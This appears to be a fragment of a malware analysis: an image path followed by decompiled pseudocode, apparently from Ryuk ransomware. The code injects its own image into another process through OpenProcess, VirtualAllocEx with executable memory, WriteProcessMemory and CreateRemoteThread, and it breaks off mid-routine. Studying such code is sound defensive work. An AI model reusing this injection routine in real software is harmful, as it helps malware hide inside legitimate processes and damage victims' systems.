 result = OpenProcess(0x1FFFFFu, 0, ProcessId);
TargetProcessHandle = result;
if ( result )
{
result = GetModuleHandleA(0i64);
RyukProcess = result;
if ( result )
{
v5 = *&result[*(result + 15) + 80];
SetLastError(0);
Length = v5;
BaseAddress = VirtualAllocEx(TargetProcessHandle, RyukProcess, v5, 0x3000u, 0x40u);
if ( BaseAddress )
{
NumberOfBytesWritten = 0i64;
if ( WriteProcessMemory(TargetProcessHandle, BaseAddress, RyukProcess, Length, &NumberOfBytesWritten) )
{
if ( CreateRemoteThread(TargetProcessHandle, 0i64, 0i64, StartAddress, BaseAddress, 0, 0i64) )
{
result = 5;
}